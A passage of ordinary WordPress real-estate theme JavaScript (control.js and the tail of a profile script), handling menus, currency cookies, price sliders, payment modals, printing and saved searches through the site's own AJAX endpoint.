    $('#oldpass, #newpass, #renewpass').keydown(function (e) {
        if (e.keyCode === 13) {
            e.preventDefault();
            wpestate_change_pass_profile();
        }
    });

    $('#change_pass').click(function () {
        wpestate_change_pass_profile();
    });
  
    ///////////////////////////////////////////////////////////////////////////////////////////  
    ////////  update profile
    ////////////////////////////////////////////////////////////////////////////////////////////   

    $('#update_profile').click(function () {
        var  userurl,usermobile, userpinterest, userlinkedin, usertwitter, userfacebook, profile_image_url, profile_image_url_small, firstname, secondname, useremail, userphone, userskype, usertitle, description, ajaxurl, securityprofile, upload_picture;
        firstname       =  $('#firstname').val();
        secondname      =  $('#secondname').val();
        useremail       =  $('#useremail').val();
        userphone       =  $('#userphone').val();
        usermobile      =  $('#usermobile').val();
        userskype       =  $('#userskype').val();
        usertitle       =  $('#usertitle').val();
        description     =  $('#about_me').val();
        userfacebook    =  $('#userfacebook').val();
        usertwitter     =  $('#usertwitter').val();
        userlinkedin    =  $('#userlinkedin').val();
        userpinterest   =  $('#userpinterest').val();
        userurl         =  $('#website').val();
        
        ajaxurl         =  ajaxcalls_vars.admin_url + 'admin-ajax.php';
        securityprofile =  $('#security-profile').val();
        upload_picture  =  $('#upload_picture').val();
        profile_image_url  = $('#profile-image').attr('data-profileurl');
        profile_image_url_small  = $('#profile-image').attr('data-smallprofileurl');
       

        $.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'            :   'wpestate_ajax_update_profile',
                'firstname'         :   firstname,
                'secondname'        :   secondname,
                'useremail'         :   useremail,
                'userphone'         :   userphone,
                'usermobile'        :   usermobile,
                'userskype'         :   userskype,
                'usertitle'         :   usertitle,
                'description'       :   description,
                'upload_picture'    :   upload_picture,
                'security-profile'  :   securityprofile,
                'profile_image_url' :   profile_image_url,
                'profile_image_url_small':profile_image_url_small,
                'userfacebook'      :   userfacebook,
                'usertwitter'       :   usertwitter,
                'userlinkedin'      :   userlinkedin,
                'userpinterest'     :   userpinterest,
                'userurl'           :   userurl
            },
            success: function (data) {
                $('#profile_message').append('<div class="login-alert">' + data + '<div>');
            },
            error: function (errorThrown) {
            }
        });
    });

    function progressHandlingFunction(e) {
        if (e.lengthComputable) {
            $('#profile_message').attr({value: e.loaded, max: e.total});
        }
    }

}); // end ready jquery
//End ready ********************************************************************

--- FILE ---
content_type: application/javascript
request_url: https://inspirationphotographers.com/wp-content/themes/wpresidence/js/control.js?ver=1.2
body_size: 12505
content:
/*global $, jQuery, ajaxcalls_vars, document, control_vars, window*/
var width,height;
width   = jQuery(window).width();
height  = jQuery(window).height();

if (!jQuery("body").hasClass("dashboard_do_membro")) {
    jQuery(window).scroll(function () {
        "use strict";
        var scroll = jQuery(window).scrollTop();
        if (scroll >= 100) {
            if (!Modernizr.mq('only all and (max-width: 1025px)')) {
                jQuery('.logo').addClass('miclogo');
                jQuery(".header_wrapper").addClass("navbar-fixed-top");
                jQuery(".header_wrapper").addClass("customnav");

                    if (!Modernizr.mq('only all and (max-width: 450px)')) {
                        jQuery('.contact-box').addClass('islive');
                    }

                jQuery('.backtop').addClass('islive');
                jQuery('.barlogo').show();
                jQuery('#user_menu_open').hide();

           }
        } else {
            jQuery(".header_wrapper").removeClass("navbar-fixed-top");
            jQuery(".header_wrapper").removeClass("customnav");
            jQuery('.contact-box ').removeClass('islive');
            jQuery('.backtop').removeClass('islive');
            jQuery('.contactformwrapper').addClass('hidden');
            jQuery('.barlogo').hide();
            jQuery('#user_menu_open').hide();
            jQuery('.logo').removeClass('miclogo');
        }
    });
}



jQuery(window).resize(function() {
    "use strict";
    // check because crome mobile trigger resize event on scroll
    if(jQuery(window).width() != width ){
        jQuery('#mobile_menu').hide('10');
    }
});



Number.prototype.format = function(n, x) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\.' : '$') + ')';
    return this.toFixed(Math.max(0, ~~n)).replace(new RegExp(re, 'g'), '$&'+control_vars.price_separator);
};



jQuery(document).ready(function ($) {
   "use strict";
    var screen_width,screen_height;


    ////////////////////////////////////////////////////////////////////////////
    //new mobile menu 1.10
    ////////////////////////////////////////////////////////////////////////////

    $('.all-elements').animate({
            minHeight: 100+'%'
    });

    $('.header-tip').addClass('hide-header-tip');


  /*  $('.vc_col-sm-12').click(function(){
            //  alert($(this).css('width'));
            alert("sm-12: " + $(this).css('width') ) ;
            alert( "parent: " +  $(this).parent().css('width') );
        });
    */
    var vc_size;
    var var_parents=new Array();
    var var_parents_back=new Array();



    $('.mobile-trigger').click(function() {
        var vc_size;
        // visual composer hack
        $('.vc_col-sm-12').each(function(index){
            vc_size              =  $(this).css('width');
            var_parents[index]  =   $(this).parent().css('width');
            var_parents_back[index]  =   $(this).parent().css('background-image')
        });




        if(  $('#all_wrapper').hasClass('moved_mobile') ){
            // visual composer hack
            $('.vc_col-sm-12').each(function(index){
                $(this).css('width',vc_size);
                $(this).parent().css('width',var_parents[index]);
                $(this).parent().css('background-image',var_parents_back[index]);
            });
            /*

            $('#all_wrapper').css('-webkit-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate3d(0px, 0px, 0px)');

            $('#all_wrapper').removeClass('moved_mobile');

            $('.mobilewrapper').css('-webkit-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate3d(-265px, 0px, 0px)');
            */

            $('#all_wrapper').css('-webkit-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate(0px, 0px)');

           // $('#all_wrapper').css('margin-left','0px');
            $('#all_wrapper').removeClass('moved_mobile');

            $('.mobilewrapper').css('-webkit-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate(-265px, 0px)');
           // $('.mobilewrapper').css('margin-left','265px');

        }else{

            // visual composer hack
            $('.vc_col-sm-12').each(function(index){
                $(this).css('width',vc_size);
                $(this).parent().css('width',var_parents[index]);
                $(this).parent().css('background-image',var_parents_back[index]);

            });
            /*
            $('#all_wrapper').css('-webkit-transform','translate3d(266px, 0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate3d(266px, 0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate3d(266px, 0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate3d(266px, 0px, 0px)');

            $('#all_wrapper').addClass('moved_mobile');
            $('.mobilewrapper').css('-webkit-transform','translate3d(0px, 0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate3d(0px, 0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate3d(0px, 0px, 0px)');
            $('.mobilewrapper').css(' -o-transform','translate3d(0px, 0px, 0px)');
            */

            $('#all_wrapper').css('-webkit-transform','translate(266px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate(266px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate(266px, 0px)');
            $('#all_wrapper').css('-o-transform','translate(266px, 0px)');

            //$('#all_wrapper').css('margin-left','266px');
            $('#all_wrapper').addClass('moved_mobile');

            $('.mobilewrapper').css('-webkit-transform','translate(0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate(0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate(0px, 0px)');
            $('.mobilewrapper').css(' -o-transform','translate(0px, 0px)');
            // $('.mobilewrapper').css('margin-left','0px');
        }
    });

    $('.mobilemenu-close').click(function() {
           /* $('#all_wrapper').css('-webkit-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate3d(0px, 0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate3d(0px, 0px, 0px)');
            */
             $('#all_wrapper').css('-webkit-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-moz-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-ms-transform','translate(0px, 0px)');
            $('#all_wrapper').css('-o-transform','translate(0px, 0px)');

            $('#all_wrapper').removeClass('moved_mobile');

        /*
            $('.mobilewrapper').css('-webkit-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate3d(-265px, 0px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate3d(-265px, 0px, 0px)');
        */

            $('.mobilewrapper').css('-webkit-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-moz-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-ms-transform','translate(-265px, 0px)');
            $('.mobilewrapper').css('-o-transform','translate(-265px, 0px)');


            // visual composer hack
            $('.vc_col-sm-12').each(function(index){
                $(this).css('width',vc_size);
                $(this).parent().css('width',var_parents[index]);
                $(this).parent().css('background-image',var_parents_back[index]);
            });

    });

    $('#menu-main-menu li').click(function(event ){
        event.stopPropagation();
        var selected;
        selected = $(this).find('.sub-menu:first');
        selected.slideToggle();
    });



    ////////////////////////////////////////////////////////////////////////////
    // multiple cur set cookige
    ////////////////////////////////////////////////////////////////////////////

    $('.list_sidebar_currency li').click(function(){
        var ajaxurl,data,pos,symbol,coef,curpos;
        data=$(this).attr('data-value');
        pos=$(this).attr('data-pos');
        symbol=$(this).attr('data-symbol');
        coef=$(this).attr('data-coef');
        curpos=$(this).attr('data-curpos');

        ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'    :   'wpestate_set_cookie_multiple_curr',
                'curr'      :   data,
                'pos'       :   pos,
                'symbol'    :   symbol,
                'coef'      :   coef,
                'curpos'    :   curpos,
            },
            success: function (data) {

               location.reload();
            },
            error: function (errorThrown) {}
        });//end ajax

    });







    ////////////////////////////////////////////////////////////////////////////
    // map control
    ////////////////////////////////////////////////////////////////////////////
    $('#map-view').click(function(event){
        $('.map-type').fadeIn(400);
    });

    $('.map-type').click(function(){
        var map_type;
        $('.map-type').hide();
        map_type=$(this).attr('id');
        wpestate_change_map_type(map_type);

    });

    ////////////////////////////////////////////////////////////////////////////
    // listing map actions
    ////////////////////////////////////////////////////////////////////////////

    if (typeof enable_half_map_pin_action == 'function'){
        enable_half_map_pin_action();
    }
    ////////////////////////////////////////////////////////////////////////////
    /// direct pay
    ////////////////////////////////////////////////////////////////////////////

    $('.perpack').click(function(){
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr;
        selected_prop   =   $(this).attr('data-listing');

        var price_pack  =   $(this).parent().parent().find('.submit-price-total').text();;


        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.curency;
        }else{
            price_pack = control_vars.curency+' '+price_pack;
        }

        price_pack=control_vars.direct_price+': '+price_pack;


        include_feat=' data-include-feat="0" ';
        $('#send_direct_bill').attr('data-include-feat',0);
        $('#send_direct_bill').attr('data-listing',selected_prop);

        if ( $(this).parent().find('.extra_featured').attr('checked') ){
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }

        attr = $(this).attr('data-isupgrade');
        if (typeof attr !== typeof undefined && attr !== false) {
            include_feat=' data-include-feat="1" ';
            $('#send_direct_bill').attr('data-include-feat',1);
        }


        window.scrollTo(0, 0);
        direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" '+include_feat+' data-listing="'+selected_prop+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
        jQuery('body').append(direct_pay_modal);
        jQuery('#direct_pay_modal').modal();
        enable_direct_pay_perlisting();

          $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        })

    });


    $('#direct_pay').click(function(){
        var direct_pay_modal, selected_pack,selected_prop,include_feat,attr, price_pack;

        selected_pack=$('#pack_select').val();
        var price_pack  =   $('#pack_select option:selected').attr('data-price');

        if (control_vars.where_curency === 'after'){
            price_pack = price_pack +' '+control_vars.curency;
        }else{
            price_pack = control_vars.curency+' '+price_pack;
        }

        price_pack=control_vars.direct_price+': '+price_pack;

        if(selected_pack!==''){
            window.scrollTo(0, 0);
            direct_pay_modal='<div class="modal fade" id="direct_pay_modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+control_vars.direct_title+'</h4><div class="modal-body listing-submit"><span class="to_be_paid">'+price_pack+'</span><span>'+control_vars.direct_pay+'</span><div id="send_direct_bill" data-pack="'+selected_pack+'">'+control_vars.send_invoice+'</div></div></div></div></div></div>';
            jQuery('body').append(direct_pay_modal);
            jQuery('#direct_pay_modal').modal();
            enable_direct_pay();
        }

        $('#direct_pay_modal').on('hidden.bs.modal', function (e) {
               $('#direct_pay_modal').remove();
        })

    });




    function  enable_direct_pay_perlisting(){
        jQuery('#send_direct_bill').unbind('click');
        jQuery('#send_direct_bill').click(function(){
            var selected_pack,ajaxurl,include_feat;

            selected_pack   =   jQuery(this).attr('data-listing');
            include_feat    =   jQuery(this).attr('data-include-feat')
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';


            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack_per_listing',
                    'selected_pack'     :   selected_pack,
                    'include_feat'      :   include_feat,
                },
                success: function (data) {
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                },
                error: function (errorThrown) {}
            });//end ajax

        });

    }


    function enable_direct_pay(){
        jQuery('#send_direct_bill').click(function(){
            var selected_pack,ajaxurl;

            selected_pack=jQuery(this).attr('data-pack');
            ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack',
                    'selected_pack'     :   selected_pack,
                },
                success: function (data) {
                    //jQuery('#direct_pay_modal').modal('hide');
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);

                },
                error: function (errorThrown) {}
            });//end ajax




        });

    }



    ////////////////////////////////////////////////////////////////////////////
    /// stripe
    ////////////////////////////////////////////////////////////////////////////
    $('#pack_select').change(function(){
        var stripe_pack_id,stripe_ammount,the_pick;
        $( "#pack_select option:selected" ).each(function() {
            stripe_pack_id=$(this).val();
            stripe_ammount=parseFloat( $(this).attr('data-price'))*100;
            the_pick=$(this).attr('data-pick');
        });

        $('#pack_id').val(stripe_pack_id);
        $('#pay_ammout').val(stripe_ammount);
        $('#stripe_form').attr('data-amount',stripe_ammount);

        $('.stripe_buttons').each(function(){
            $(this).hide();
            if( $(this).attr('id') === the_pick){
                 $(this).show();
            }
        })

    });

      $('#pack_recuring').click(function () {
        if( $(this).attr('checked') ) {
            $('#stripe_form').append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">');
        }else{
            $('#stripe_recuring').remove();
        }
    });

    ////////////////////////////////////////////////////////////////////////////
    /// floor plans
    ////////////////////////////////////////////////////////////////////////////

    $('.front_plan_row').click(function(event){
        event.preventDefault();
        $('.front_plan_row_image').slideUp();
        $(this).next().slideDown();
    })

    $('.deleter_floor').click(function(){
        $(this).parent().remove();
    })
    // on submit













    ////////////////////////////////////////////////////////////////////////////
    /// slider price
    ////////////////////////////////////////////////////////////////////////////

    var price_low_val= parseInt( $('#price_low').val() );
    var price_max_val= parseInt( $('#price_max').val() );

    function getCookie(cname) {
       var name = cname + "=";
       var ca = document.cookie.split(';');
       for(var i=0; i<ca.length; i++) {
           var c = ca[i];
           while (c.charAt(0)==' ') c = c.substring(1);
           if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
       }
       return "";
   }



    var my_custom_curr_symbol  =   decodeURI ( getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseInt( getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseInt( getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   getCookie('my_custom_curr_cur_post');

    // console.log("my_custom_curr_symbol "+my_custom_curr_symbol+ " my_custom_curr_coef "+my_custom_curr_coef+" my_custom_curr_pos "+my_custom_curr_pos);

    $( "#slider_price" ).slider({
        range: true,
        min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [price_low_val,price_max_val ],
        slide: function( event, ui ) {
            $( "#price_low" ).val( ui.values[ 0 ] );
            $( "#price_max" ).val( ui.values[ 1 ] );

            if ( !isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1 ){

                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount" ).text( my_custom_curr_symbol+" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{
                if (control_vars.where_curency === 'before') {
                    $( "#amount" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }


      }
    });

    $( "#slider_price" ).slider({
        stop: function( event, ui ) {
              show_pins();
        }
    });


    $( "#slider_price_widget" ).slider({
        range: true,
        min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [parseFloat(control_vars.slider_min),parseFloat( control_vars.slider_max) ],
        slide: function( event, ui ) {
            $( "#price_low_widget" ).val( ui.values[ 0 ] );
            $( "#price_max_widget" ).val( ui.values[ 1 ] );
            //$( "#amount_wd" ).text( "$" + ui.values[ 0 ].format() + " to $" + ui.values[ 1 ].format() );
            /*if (control_vars.where_curency === 'before') {
                 $( "#amount_wd" ).text( control_vars.curency + ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency + ui.values[ 1 ].format() );
            }else{
                $( "#amount_wd" ).text(   ui.values[ 0 ].format()+control_vars.curency + " "+ control_vars.to+" "+ ui.values[ 1 ].format()+control_vars.curency );
            } */

            if ( !isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1){
                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount_wd" ).text( my_custom_curr_symbol +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_wd" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{
                if (control_vars.where_curency === 'before') {
                    $( "#amount_wd" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_wd" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }


        }

    });


    $( "#slider_price_sh" ).slider({
        range: true,
         min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [parseFloat(control_vars.slider_min),parseFloat( control_vars.slider_max) ],
        slide: function( event, ui ) {
            $( "#price_low_sh" ).val( ui.values[ 0 ] );
            $( "#price_max_sh" ).val( ui.values[ 1 ] );
          //  $( "#amount_sh" ).text( "$" + ui.values[ 0 ].format() + " to $" + ui.values[ 1 ].format() );
            /*
            if (control_vars.where_curency === 'before') {
                 $( "#amount_sh" ).text( control_vars.curency + ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency + ui.values[ 1 ].format() );
            }else{
                $( "#amount_sh" ).text(   ui.values[ 0 ].format()+control_vars.curency + " "+ control_vars.to+" "+ ui.values[ 1 ].format()+control_vars.curency );
            }
            */
            if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1){
                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount_sh" ).text( my_custom_curr_symbol +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_sh" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{
                if (control_vars.where_curency === 'before') {
                    $( "#amount_sh" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_sh" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }
      }
    });

    $( "#slider_price_mobile" ).slider({
        range: true,
        min: parseFloat(control_vars.slider_min),
        max: parseFloat(control_vars.slider_max),
        values: [parseFloat(control_vars.slider_min),parseFloat( control_vars.slider_max) ],
        slide: function( event, ui ) {
            $( "#price_low_mobile" ).val( ui.values[ 0 ] );
            $( "#price_max_mobile" ).val( ui.values[ 1 ] );
           // $( "#amount_mobile" ).text( "$" + ui.values[ 0 ].format() + " to $" + ui.values[ 1 ].format() );
            /*
            if (control_vars.where_curency === 'before') {
                 $( "#amount_mobile" ).text( control_vars.curency + ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency + ui.values[ 1 ].format() );
            }else{
                $( "#amount_mobile" ).text(   ui.values[ 0 ].format()+control_vars.curency + " "+ control_vars.to+" "+ ui.values[ 1 ].format()+control_vars.curency );
            }
            */
         //  console.log("my_custom_curr_cur_post: "+my_custom_curr_cur_post+" my_custom_curr_pos: "+my_custom_curr_pos);
            if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos!==-1){
                if (my_custom_curr_cur_post === 'before') {
                    $( "#amount_mobile" ).text( my_custom_curr_symbol +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+my_custom_curr_symbol+" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_mobile" ).text(   ui.values[ 0 ].format()+" "+my_custom_curr_symbol +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+my_custom_curr_symbol );
                }
            }else{

                if (control_vars.where_curency === 'before') {
                    $( "#amount_mobile" ).text( control_vars.curency +" "+ ui.values[ 0 ].format() + " "+ control_vars.to+" "+control_vars.curency +" "+ ui.values[ 1 ].format() );
                }else{
                    $( "#amount_mobile" ).text(   ui.values[ 0 ].format()+" "+control_vars.curency +" "+ control_vars.to+" "+ ui.values[ 1 ].format()+" "+control_vars.curency );
                }
            }

      }
    });

    ////////////////////////////////////////////////////////////////////////////
    /// print property page
    ////////////////////////////////////////////////////////////////////////////

    $('#print_page').click(function(event){
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php';
        event.preventDefault();

        prop_id=$(this).attr('data-propid');

        myWindow=window.open('','Print Me','width=595 ,height=842');
        $.ajax({
                type: 'POST',
                url: ajaxurl,
            data: {
                'action'        :   'ajax_create_print',
                'propid'        :   prop_id,
            },
            success:function(data) {
               myWindow.document.write(data);
                myWindow.document.close();
                myWindow.focus();
               // setTimeout(function(){
                  //myWindow.print();
               // }, 3000);
            //     myWindow.close();
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';
    });



    ////////////////////////////////////////////////////////////////////////////
    /// save search actions
    ////////////////////////////////////////////////////////////////////////////


    $('#save_search_button').click(function(){
        var nonce, search, search_name, parent, ajaxurl;
        search_name     =   jQuery('#search_name').val();
        search          =   jQuery('#search_args').val();
        nonce           =   jQuery('#save_search_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';

        jQuery('#save_search_notice').html('saving...');

        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'        :   'wpestate_save_search_function',
                'search_name'   :   search_name,
                'search'        :   search,
                'nonce'         :   nonce
            },
            success: function (data) {

                jQuery('#save_search_notice').html(data);
                jQuery('#search_name').val('');
            },
            error: function (errorThrown) {
            }
        });

    });


    $('.delete_search').click(function(event){
        var  search_id, parent, ajaxurl,confirmtext;
        confirmtext = control_vars.deleteconfirm;

        if (confirm(confirmtext)) {
            event.preventDefault();
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            search_id       =   $(this).attr('data-searchid');
            parent          =   $(this).parent();
            $(this).html('deleting...');

            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        :   'wpestate_delete_search',
                    'search_id'     :   search_id
                },
                success: function (data) {

                    if (data==='deleted'){
                        parent.remove();
                    }

                },
                error: function (errorThrown) {
                }
            });


        }

    });




    ////////////////////////////////////////////////////////////////////////////


    $('#adv_extended_options_text_adv ').click(function(){
        $('.adv-search-1.adv_extended_class').css('height','auto');
        $('.adv_extended_class .adv1-holder').css('height','auto');
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_adv').show();
    });

    $('#adv_extended_close_adv').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
        $('.adv-search-1.adv_extended_class').removeAttr('style');
        $('.adv_extended_class .adv1-holder').removeAttr('style');
    });


    //////////////////////////////////////////////////////////////

    $('#adv_extended_options_text_widget').click(function(){

        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_widget').show();
    });

    $('#adv_extended_close_widget').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });

    ////////////////////////////////////////////////////////////////////////////////
       $('#adv_extended_options_text_short').click(function(){
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_short').show();
    });

    $('#adv_extended_close_short').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });


    /////////////////////////////////////////////////////////////////////////////////////
    $('#adv_extended_options_text_mobile').click(function(){
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_mobile').show();
    });

    $('#adv_extended_close_mobile').click(function(){
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    /////////////////////////////////////////////////////////////////////////////////////////



    $('.slider_control_left').click(function(){
        slider_control_left_function($(this));
    });


    function slider_control_left_function(element){
        var step_size,margin_left,new_value,last_element,base_value,parent;
        parent=element.parent();
        step_size   =   parent.find('.shortcode_slider_list').width();
        margin_left =   parseInt(parent.find('.shortcode_slider_list').css('margin-left'), 10);
        new_value   =   margin_left-285;
        base_value  =   -15;
        parent.find('.shortcode_slider_list').css('margin-left',new_value+'px');
        last_element = parent.find('.shortcode_slider_list li:last-child');
        parent.find('.shortcode_slider_list li:last-child').remove();
        parent.find('.shortcode_slider_list').prepend(last_element);
           restart_js_after_ajax();

        parent.find('.shortcode_slider_list').animate({
            'margin-left':base_value
        },800, function() {

        });
    }



    $('.slider_control_right').click(function(){
        slider_control_right_function($(this));
    });


    function slider_control_right_function(elemenet){
        var step_size,margin_left,new_value, first_element, parent;
        parent=elemenet.parent();
        step_size   =   parent.find('.shortcode_slider_list').width();
        margin_left =   parseInt(parent.find('.shortcode_slider_list').css('margin-left'), 10);
        //new_value   =   margin_left-step_size-90;
        new_value   =   margin_left-285;

        parent.find('.shortcode_slider_list').animate({
            'margin-left':new_value
        },800, function() {
            first_element = parent.find('.shortcode_slider_list li:nth-child(1)');
            parent.find('.shortcode_slider_list li:nth-child(1)').remove();
            parent.find('.shortcode_slider_list').append(first_element);
            parent.find('.shortcode_slider_list').css('margin-left',-15+'px');
               restart_js_after_ajax();
        });
    }


    var autoscroll_slider = parseInt ( $('.shortcode_slider_wrapper').attr('data-auto'));

    if (autoscroll_slider!==0){
        setInterval(function(){
                var element;
                element= jQuery(".slider_control_right");
                slider_control_right_function(element);
                }, autoscroll_slider
            );
    }

    $('#login_user_topbar,#login_pwd_topbar').on('focus', function(e) {
       $('#user_menu_open').addClass('iosfixed');
    });



    $('#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ').click(function(){
      var new_link;
